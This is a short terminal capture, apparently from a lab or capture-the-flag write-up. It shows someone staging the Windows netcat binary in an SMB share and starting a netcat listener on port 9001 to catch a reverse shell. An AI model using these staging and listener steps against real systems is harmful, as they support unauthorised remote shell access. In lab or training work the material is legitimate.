 ┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$ sudo cp /opt/windowsexetools/nc64.exe nc.exe
┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$ sudo chmod +x nc.exe
┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$ ls -al nc.exe
-rwxr-xr-x 1 root root 45272 Jun 25 17:53 nc.exe
┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...